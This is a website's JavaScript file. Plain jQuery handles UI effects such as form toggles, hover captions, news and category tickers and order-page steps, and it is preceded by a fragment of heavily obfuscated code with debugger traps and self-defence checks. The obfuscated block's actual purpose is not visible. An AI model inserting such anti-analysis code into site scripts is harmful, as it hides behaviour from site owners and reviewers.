_0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}
//------- iki js buat togle di page testi
$(document).ready(function() {
	$("#btadd").click(function() { $("#formadd").slideToggle(200); });

//------- js buat box grid

	$('.boxgrid.caption').hover(function(){
		$(".cover", this).stop().animate({top:'0px'},{queue:false,duration:160});
	}, function() {
		$(".cover", this).stop().animate({top:'100px'},{queue:false,duration:160});
	});

//------- js buat box news ticker

	$('#newsnya').show().innerfade({
		animationtype: 'slide',
		speed: 550,
		timeout: 4000,
		type: 'sequence',
		containerheight: '1em'
	});
});

//------- js buat order pages

function next()
{
  $("#order1").slideUp();
  $("#order2").slideDown(); 
}

function mbalik()
{
  $("#order2").slideUp();
  $("#order1").slideDown(); 
}

//------- js buat categories list

$(function(){
	$("#menuscrolling").vTicker({
	   speed: 200,
	   pause: 3000,
	   showItems: 36,
	   animation: 'fade',
	   mousePause: true
	});
});
